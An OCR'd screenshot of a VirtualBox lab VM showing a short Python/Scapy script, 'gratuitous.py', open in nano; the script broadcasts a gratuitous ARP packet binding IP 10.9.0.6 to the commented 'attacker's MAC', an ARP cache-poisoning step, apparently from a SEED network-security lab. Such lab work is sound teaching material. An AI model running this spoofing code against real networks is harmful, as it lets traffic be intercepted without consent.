 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 29 18:47
seed@VM: ~/volumes
GNU nano 4.8 gratuitous.py
#!/usr/bin/env python3
from scapy.all import *
E = Ether(dst='ff:ff:ff:ff:ff:ff', src = "02:42:25:d2:6e:c3")
A = ARP(op='who-has', pdst='10.9.0.6', psrc="10.9.0.6", hwsrc = "02:42:25:d2:6e:c3", hwdst = "ff:ff:ff:ff:ff:ff")
#dst = Message is broadcasted
#src = Attacker's MAC Address
#psrc = 10.9.0.6 = User 1 (B)'s IP Address
#hwsrc = 02:42:25:d2:6e:c3 = Attacker's MAC Address
#pdst = 10.9.0.6  = User 1 (B)'s IP Address
#hwdst = Message is broadcasted
pkt = E/A
sendp(pkt, iface='br-ea46140da24a')     #The attacker's interface
ls(pkt)
[ Wrote 18 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
Disc
pub